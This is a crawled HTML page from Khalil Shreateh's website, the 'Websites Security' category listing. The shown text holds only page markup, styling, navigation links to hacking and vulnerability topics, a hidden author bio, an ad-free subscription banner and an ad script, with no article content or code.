

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khalil-shreateh.com/khalil.shtml/websites/websites-security.html?start=5
body_size: 37239
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">

<head>
    <meta charset="utf-8">
	<meta name="rights" content="Khalil Shreateh - خليل شريتح">
	<meta name="og:title" content="Websites Security">
	<meta name="og:type" content="article">
	<meta name="og:image" content="https://khalil-shreateh.com/khalil.shtml/images/articles/websites/security/Security-Panel-in-DevTools.png">
	<meta name="og:url" content="https://khalil-shreateh.com/khalil.shtml/websites/websites-security.html?start=5">
	<meta name="og:site_name" content="khalil shreateh">
	<meta name="og:description" content="secure your website , scripts , patches , php , html , jquery , asp . ">
	<meta name="author" content="khalil shreateh http://facebook.com/khalil.shr">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="secure your website , scripts , patches , php , html , jquery , asp . ">
	<title>Websites Security</title>
	<link href="/khalil.shtml/websites/websites-security.feed?type=rss" rel="alternate" type="application/rss+xml" title="Websites Security">
	<link href="/khalil.shtml/websites/websites-security.feed?type=atom" rel="alternate" type="application/atom+xml" title="Websites Security">
	<link href="/khalil.shtml/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/khalil.shtml/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/khalil.shtml/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

    <link href="/khalil.shtml/media/system/css/joomla-fontawesome.min.css?f2a968" rel="lazy-stylesheet"><noscript><link href="/khalil.shtml/media/system/css/joomla-fontawesome.min.css?f2a968" rel="stylesheet"></noscript>
	<link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@100;300;400;700&amp;family=Roboto:wght@100;300;400;700&amp;display=swap" rel="lazy-stylesheet" crossorigin="anonymous"><noscript><link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@100;300;400;700&amp;family=Roboto:wght@100;300;400;700&amp;display=swap" rel="stylesheet"></noscript>
	<link href="/khalil.shtml/media/templates/site/cassiopeia/css/template.min.css?f2a968" rel="stylesheet">
	<link href="/khalil.shtml/media/templates/site/cassiopeia/css/global/colors_alternative.min.css?f2a968" rel="stylesheet">
	<link href="/khalil.shtml/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/khalil.shtml/media/templates/site/cassiopeia/css/user.css?f2a968" rel="stylesheet">
	<link href="/khalil.shtml/modules/mod_maximenuck/themes/custom/css/maximenuck_maximenuck314.css" rel="stylesheet">
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: var(--link-color);
		--template-special-color: #001B4C;
		--cassiopeia-font-family-body: "Noto Sans", sans-serif;
			--cassiopeia-font-family-headings: "Roboto", sans-serif;
			--cassiopeia-font-weight-normal: 400;
			--cassiopeia-font-weight-headings: 700;
	}</style>
	<style>/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Verdana;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Verdana;text-align: center;}
.mobilemenuck a {display:block;text-decoration: none;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}

/* RTL support */
.rtl .mobilemenuck-bar-button {left: 0;right: auto;}
.rtl .mobilemenuck-button {left: 0;right: auto;}
.rtl .mobilemenuck-togglericon::after {left: 0;right: auto;}

@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
.mobilemenuck-backbutton {
	cursor: pointer;
}

.mobilemenuck-backbutton:hover {
	opacity: 0.7;
}

[data-id="maximenuck314"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="maximenuck314"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="maximenuck314"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="maximenuck314"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="maximenuck314"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="maximenuck314"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="maximenuck314"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="maximenuck314"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="maximenuck314"] .mobilemenuck-button {
	min-height: 35px;
	height: 43px;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="maximenuck314"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="maximenuck314"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="maximenuck314"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="maximenuck314"] .mobilemenuck-item > .level1:not(.headingck):hover, [data-id="maximenuck314"] .mobilemenuck-item > .level1.open {
	background: #008bb8;
}

[data-id="maximenuck314"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="maximenuck314"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="maximenuck314"] .mobilemenuck-item > .level2:not(.headingck):hover, [data-id="maximenuck314"] .mobilemenuck-item > .level2.open {
	background: #f0f0f0;
}

[data-id="maximenuck314"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div:not(.mobilemenuck-submenu) {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="maximenuck314"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div:not(.mobilemenuck-submenu) a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="maximenuck314"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div:not(.headingck):not(.mobilemenuck-submenu):hover, [data-id="maximenuck314"] .mobilemenuck-item > .level2 + .mobilemenuck-submenu .mobilemenuck-item > div.open:not(.mobilemenuck-submenu) {
	background: #72a137;
}

[data-id="maximenuck314"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	min-height: 35px;
	height: 100%;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="maximenuck314"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
	padding-left: 10px;
	font-size: 12px;
}

[data-id="maximenuck314"] .mobilemenuck-item-counter {
	display: inline-block;
	margin: 0 5px;
	padding: 10px;
	font-size: 12px;
	line-height: 0;
	background: rgba(0,0,0,0.3);
	color: #eee;
	border-radius: 10px;
	height: 20px;
	transform: translate(10px,-3px);
	box-sizing: border-box;
}

[data-id="maximenuck314"] + .mobilemenuck-overlay {
	position: fixed;
	top: 0;
	background: #000;
	opacity: 0.3;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9;
}

[data-id="maximenuck314"] .mobilemenuck-backbutton svg {
	width: 14px;
	fill: #fff;
	position: relative;
	left: -5px;
	top: -2px;
}
[data-id="maximenuck314"] img.mobilemenuck-icon {
width: 32px;
height: 32px;
margin: 5px;
}[data-id="maximenuck314"] i.mobilemenuck-icon {
font-size: 32px;
margin: 5px;
}[data-id="maximenuck314"] .mobilemenuck-item .maximenuiconck {
font-size: 32px;
margin: 5px;
}[data-id="maximenuck314"] + .mobilemenuck-overlay {
	position: fixed;
	top: 0;
	background: #000000;
	opacity: 0.3;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }</style>
	<style>#maximenuck314-mobile-bar, #maximenuck314-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:640px){
	#maximenuck314, #maximenuck314-wrap button.navbar-toggler { display: none !important; }
	#maximenuck314-mobile-bar, #maximenuck314-mobile-bar-wrap-topfixed { display: block; flex: 1;}
	.mobilemenuck-hide {display: none !important;}
    body { padding-top: 40px !important; } }</style>

    <script src="/khalil.shtml/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/khalil.shtml/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"PLG_MOBILEMENUCK_SEARCH":"PLG_MOBILEMENUCK_SEARCH","PLG_MOBILEMENUCK_BAR_BUTTON_LABEL":"PLG_MOBILEMENUCK_BAR_BUTTON_LABEL","PLG_MOBILEMENUCK_LOCK_BUTTON_LABEL":"PLG_MOBILEMENUCK_LOCK_BUTTON_LABEL","PLG_MOBILEMENUCK_MENU_BUTTON_LABEL":"PLG_MOBILEMENUCK_MENU_BUTTON_LABEL","PLG_MOBILEMENUCK_SEARCH_LABEL":"PLG_MOBILEMENUCK_SEARCH_LABEL","PLG_MOBILEMENUCK_TOGGLER_ICON_LABEL":"PLG_MOBILEMENUCK_TOGGLER_ICON_LABEL","PLG_MOBILEMENUCK_SEARCH_RESET_LABEL":"PLG_MOBILEMENUCK_SEARCH_RESET_LABEL","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"\/khalil.shtml","rootFull":"https:\/\/khalil-shreateh.com\/khalil.shtml\/","base":"\/khalil.shtml","baseFull":"https:\/\/khalil-shreateh.com\/khalil.shtml\/"},"csrf.token":"798e4ee61894dc47ab637c2a68d9c8da"}</script>
	<script src="/khalil.shtml/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/khalil.shtml/media/templates/site/cassiopeia/js/template.min.js?f2a968" type="module"></script>
	<script src="/khalil.shtml/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/khalil.shtml/modules/mod_maximenuck/assets/maximenuck.min.js?ver=10.1.11"></script>
	<script src="/khalil.shtml/modules/mod_maximenuck/assets/jquery.ui.1.8.js"></script>
	<script src="/khalil.shtml/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.6.11"></script>
	<script>jQuery(document).ready(function(){new Maximenuck('#maximenuck314', {fxtransition : 'linear',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck314',testoverflow : '0',orientation : 'horizontal',behavior : 'mouseover',opentype : 'drop',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',topfixedeffect : '1',topfixedoffset : '',topfixedoffsetboth : '0',clickclose : '0',closeclickoutside : '0',clicktoggler : '0',fxduration : 500});});</script>
	<script>jQuery(document).ready(function(){new FancyMaximenuck('#maximenuck314', {fancyTransition : 'linear',fancyDuree : 500});});</script>
	<script>jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#maximenuck314'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'default',mobilemenutext : 'Menu',container : 'body',detectiontype : 'resolution',resolution : '640',usemodules : '0',useimages : '0',showlogo : '1',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul.maximenuck',uriroot : '/khalil.shtml',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'maximenuck',logo_image : '',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '0',accordion_toggle : '0',show_icons : '1',counter : '0',hide_desktop : '1',overlay : '1',menuid : 'maximenuck314',langdirection : 'ltr',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',custom_position : '',search : '0',uriroot : '/khalil.shtml'}); });</script>
	<!-- Start: Google Structured Data -->
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://khalil-shreateh.com/khalil.shtml"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Websites",
            "item": "https://khalil-shreateh.com/khalil.shtml/websites.html"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Websites Security",
            "item": "https://khalil-shreateh.com/khalil.shtml/websites/websites-security.html"
        }
    ]
}
</script>
<!-- End: Google Structured Data -->

</head>

<body class="site com_content wrapper-fluid view-category layout-blog no-task itemid-203 has-sidebar-left has-sidebar-right">
    <header class="header container-header full-width position-sticky sticky-top">

                    <div class="container-topbar">
                <!-- debut Maximenu CK -->
	<div class="maximenuckh ltr" id="maximenuck314" style="z-index:10;">
						<ul class=" maximenuck">
					<li class="maximenucklogo" style="margin-bottom: 0 !important;margin-left: 0 !important;margin-right: 0 !important;margin-top: 0 !important;">
		<img src="/khalil.shtml/images/shreateh_logo.png#joomlaImage://local-images/shreateh_logo.png?width=237&height=48" alt=""  style="float: left;margin: 0px 0px 0px 0px" />	</li>
<li data-level="1" class="maximenuck item101 first level1 " style="z-index : 12000;" ><a  data-hover="home" class="maximenuck " href="/khalil.shtml/" data-align="top"><span class="titreck"  data-hover="home"><span class="titreck-text"><span class="titreck-title">home</span></span></span></a>
		</li><li data-level="1" class="maximenuck item197 parent level1 " style="z-index : 11999;" ><a aria-haspopup="true"  data-hover="FaceBook" class="maximenuck " href="/khalil.shtml/facebook.html" title="Every things related to Facebook" data-align="top"><span class="titreck"  data-hover="FaceBook"><span class="titreck-text"><span class="titreck-title">FaceBook</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item200 first level2 " style="z-index : 11998;" ><a  data-hover="FaceBook Hacks &amp; tutorials" class="maximenuck " href="/khalil.shtml/facebook/facebook-hacks-tutorials.html" title="Explore Facebook Scripts and Extensions for an Enhanced Social Media Experience" data-align="top"><span class="titreck"  data-hover="FaceBook Hacks &amp; tutorials"><span class="titreck-text"><span class="titreck-title">FaceBook Hacks &amp; tutorials</span></span></span></a>
		</li><li data-level="2" class="maximenuck item198 level2 " style="z-index : 11997;" ><a  data-hover="FaceBook Scripts - Facebook Extensions" class="maximenuck " href="/khalil.shtml/facebook/facebook-scripts.html" target="_blank"  title="Free Facebook Scripts - Extensions" data-align="top"><span class="titreck"  data-hover="FaceBook Scripts - Facebook Extensions"><span class="titreck-text"><span class="titreck-title">FaceBook Scripts - Facebook Extensions</span></span></span></a>
		</li><li data-level="2" class="maximenuck item278 last level2 " style="z-index : 11996;" ><a  data-hover="Paid Facebook Scripts" class="maximenuck " href="/khalil.shtml/facebook/facebook-paid-scripts.html" data-align="top"><span class="titreck"  data-hover="Paid Facebook Scripts"><span class="titreck-text"><span class="titreck-title">Paid Facebook Scripts</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item369 parent level1 " style="z-index : 11995;" ><a aria-haspopup="true"  data-hover="Social Media" class="maximenuck " href="/khalil.shtml/social-media-hacks-and-tutorials.html" target="_blank"  data-align="top"><span class="titreck"  data-hover="Social Media"><span class="titreck-text"><span class="titreck-title">Social Media</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item450 first level2 " style="z-index : 11994;" ><a  data-hover="Social Applications" class="maximenuck " href="/khalil.shtml/social_applications" target="_blank"  title="Free social media applications" rel="bookmark" data-align="top"><span class="titreck"  data-hover="Social Applications"><span class="titreck-text"><span class="titreck-title">Social Applications</span></span></span></a>
		</li><li data-level="2" class="maximenuck item451 level2 " style="z-index : 11993;" ><a  data-hover="Social Extensions" class="maximenuck " href="/khalil.shtml/social-media-hacks-and-tutorials/social-extension.html" title="Social Media Extensions" data-align="top"><span class="titreck"  data-hover="Social Extensions"><span class="titreck-text"><span class="titreck-title">Social Extensions</span></span></span></a>
		</li><li data-level="2" class="maximenuck item534 last level2 " style="z-index : 11992;" ><a  data-hover="Tech &amp; SocialMedia" class="maximenuck " href="/khalil.shtml/social-media-hacks-and-tutorials/tech-socialmedia.html" data-align="top"><span class="titreck"  data-hover="Tech &amp; SocialMedia"><span class="titreck-text"><span class="titreck-title">Tech &amp; SocialMedia</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item201 active parent level1 " style="z-index : 11991;" ><a aria-haspopup="true"  data-hover="Websites" class="maximenuck " href="/khalil.shtml/websites.html" title="Websites developing and security" data-align="top"><span class="titreck"  data-hover="Websites"><span class="titreck-text"><span class="titreck-title">Websites</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item202 first level2 " style="z-index : 11990;" ><a  data-hover="Websites Development" class="maximenuck " href="/khalil.shtml/websites/websites-development.html" title="Websites, Forums, Blogs Development" data-align="top"><span class="titreck"  data-hover="Websites Development"><span class="titreck-text"><span class="titreck-title">Websites Development</span></span></span></a>
		</li><li data-level="2" class="maximenuck item203 current active last level2 " style="z-index : 11989;" ><a aria-current="page"  data-hover="Websites Security" class="maximenuck " href="/khalil.shtml/websites/websites-security.html" title="Websites exploits and security" data-align="top"><span class="titreck"  data-hover="Websites Security"><span class="titreck-text"><span class="titreck-title">Websites Security</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item205 parent level1 " style="z-index : 11988;" ><a aria-haspopup="true"  data-hover="IT Highlights" class="maximenuck " href="/khalil.shtml/it-highlights.html" title="information technology highlights" data-align="top"><span class="titreck"  data-hover="IT Highlights"><span class="titreck-text"><span class="titreck-title">IT Highlights</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item208 first level2 " style="z-index : 11987;" ><a  data-hover="Vulnerabilities &amp; Exploits" class="maximenuck " href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits.html" target="_blank"  title="Unveiling Vulnerabilities and New Exploits" data-align="top"><span class="titreck"  data-hover="Vulnerabilities &amp; Exploits"><span class="titreck-text"><span class="titreck-title">Vulnerabilities &amp; Exploits</span></span></span></a>
		</li><li data-level="2" class="maximenuck item209 level2 " style="z-index : 11986;" ><a  data-hover="Documentations" class="maximenuck " href="/khalil.shtml/it-highlights/papers-and-docs.html" data-align="top"><span class="titreck"  data-hover="Documentations"><span class="titreck-text"><span class="titreck-title">Documentations</span></span></span></a>
		</li><li data-level="2" class="maximenuck item266 last level2 " style="z-index : 11985;" ><a  data-hover="Personal Security" class="maximenuck " href="/khalil.shtml/it-highlights/personal-security.html" data-align="top"><span class="titreck"  data-hover="Personal Security"><span class="titreck-text"><span class="titreck-title">Personal Security</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item206 parent level1 " style="z-index : 11984;" ><a aria-haspopup="true"  data-hover="Khalil" class="maximenuck " href="/khalil.shtml/khalil-shreateh.html" data-align="top"><span class="titreck"  data-hover="Khalil"><span class="titreck-text"><span class="titreck-title">Khalil</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item221 first level2 " style="z-index : 11983;" ><a  data-hover="contact" class="maximenuck " href="/khalil.shtml/khalil-shreateh/contact-khalil-shreateh.html" data-align="top"><span class="titreck"  data-hover="contact"><span class="titreck-text"><span class="titreck-title">contact</span></span></span></a>
		</li><li data-level="2" class="maximenuck item233 level2 " style="z-index : 11982;" ><a  data-hover="Order Web Application Scanning" class="maximenuck " href="/khalil.shtml/khalil-shreateh/was.html" data-align="top"><span class="titreck"  data-hover="Order Web Application Scanning"><span class="titreck-text"><span class="titreck-title">Order Web Application Scanning</span></span></span></a>
		</li><li data-level="2" class="maximenuck item234 level2 " style="z-index : 11981;" ><a  data-hover="report a bug" class="maximenuck " href="/khalil.shtml/khalil-shreateh/report-a-bug-to-khalil-shreateh.html" data-align="top"><span class="titreck"  data-hover="report a bug"><span class="titreck-text"><span class="titreck-title">report a bug</span></span></span></a>
		</li><li data-level="2" class="maximenuck item297 last level2 " style="z-index : 11980;" ><a  data-hover="Terms of Use" class="maximenuck " href="/khalil.shtml/khalil-shreateh/terms-of-use.html" data-align="top"><span class="titreck"  data-hover="Terms of Use"><span class="titreck-text"><span class="titreck-title">Terms of Use</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item259 level1 " style="z-index : 11979;" ><a  data-hover="C&amp;M" class="maximenuck " href="/khalil.shtml/computer.html" title="Computer And Mobile" data-align="top"><span class="titreck"  data-hover="C&amp;M"><span class="titreck-text"><span class="titreck-title">C&amp;M</span></span></span></a>
		</li><li data-level="1" class="maximenuck item189 last level1 " style="z-index : 11978;" ><a  data-hover="Videos" class="maximenuck " href="https://www.youtube.com/channel/UC99SyRo6rKHyHWpC_jZq7Kg/?sub_confirmation=1" target="_blank"  data-align="top"><span class="titreck"  data-hover="Videos"><span class="titreck-text"><span class="titreck-title">Videos</span></span></span></a></li>            </ul>
    </div>
    <!-- fin maximenuCK -->

            </div>
        
        
        
            </header>

    <div class="site-grid">
                    <div class="container-banner full-width">
                
<div id="mod-custom320" class="mod-custom custom">
    <p style="display: none;">Khalil Shreateh specializes in cybersecurity, particularly as a "white hat" hacker. He focuses on identifying and reporting security vulnerabilities in software and online platforms, with notable expertise in web application security. His most prominent work includes discovering a critical flaw in Facebook's system in 2013. Additionally, he develops free social media tools and browser extensions, contributing to digital security and user accessibility.</p>
<style>
        .Subscribecenter {

            display: flex;
            justify-content: center;
            align-items: center;
            background: linear-gradient(to bottom right, #ff7e5f, #feb47b);
            font-family: Arial, sans-serif;
            margin: 0;
        }

        .Subscribebanner {
            width: 80%;
            max-width: 600px;
            padding: 20px;
            text-align: center;
            background: white;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
            border-radius: 10px;
            border: 2px solid #ff7e5f;
        }

        .Subscribebanner h1 {
            color: #ff7e5f;
            font-size: 2rem;
            margin-bottom: 10px;
        }

        .Subscribebanner p {
            color: #555;
            font-size: 1.2rem;
            margin-bottom: 20px;
        }

        .Subscribebanner a {
            display: inline-block;
            background-color: #ff7e5f;
            color: white;
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 5px;
            font-weight: bold;
            transition: background-color 0.3s ease;
        }

        .Subscribebanner a:hover {
            background-color: #feb47b;
        }
    </style>
<div class="Subscribecenter" data-nosnippet="">
<div id="subscribeBanner" class="Subscribebanner">
<h1>Get Rid of Ads!</h1>
<br>
<p>Subscribe now for only <strong>$3 a month</strong> and enjoy an ad-free experience.</p>
<p>Contact us at <a href="mailto:khalil@khalil-shreateh.com">khalil@khalil-shreateh.com</a></p>
<button style="margin-top: 10px; padding: 8px 16px; background-color: #f44336; color: white; border: none; border-radius: 4px; cursor: pointer;" onclick="hideKhalilBanner()">Hide</button></div>
</div>
<script>
function hideKhalilBanner() {
    const banner = document.getElementById('subscribeBanner');
    banner.style.display = 'none';
    // Set a cookie to keep the banner hidden for 30 days
    const expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 30);
    document.cookie = "hideKhalilBanner=true; expires=" + expiryDate.toUTCString() + "; path=/";
}

// Check if the hideKhalilBanner cookie exists on page load
window.onload = function() {
    if (document.cookie.includes("hideKhalilBanner=true")) {
        document.getElementById('subscribeBanner').style.display = 'none';
    }
};
</script></div>

<div id="mod-custom326" class="mod-custom custom">
    <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5353052943880582" crossorigin="anonymous"></script></div>
